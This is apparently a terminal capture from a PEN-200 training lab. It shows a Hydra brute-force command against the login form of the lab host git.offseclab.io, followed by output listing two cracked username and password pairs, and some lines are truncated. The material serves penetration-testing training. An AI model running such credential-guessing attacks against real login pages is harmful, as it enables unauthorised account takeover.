 ┌──(cadet㉿kali)-[~/PEN-200/attacking-aws]
└─$ hydra -L users.txt -P /usr/share/wordlists/rockyou.txt git.offseclab.io http-post-form "/user/login:_csrf=aYPJUEp3VHGJZ_GqiL7dKZIS6cg6MTc
jM2OTY4OA&user_name=^USER^&password=^PASS^:Username or password is incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpos
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-25 23:27:41
[DATA] max 16 tasks per 1 server, overall 16 tasks, 71721995 login tries (l:5/p:14344399), ~4482625 tries per task
[DATA] attacking http-post-form://git.offseclab.io:80/user/login:_csrf=aYPJUEp3VHGJZ_GqiL7dKZIS6cg6MTc0MDU0Mjc4NTE0MjM2OTY4OA&user_name=^USER
SS^:Username or password is incorrect
[80][http-post-form] host: git.offseclab.io   login: billy   password: qwerty
[80][http-post-form] host: git.offseclab.io   login: jack   password: asdfjkl;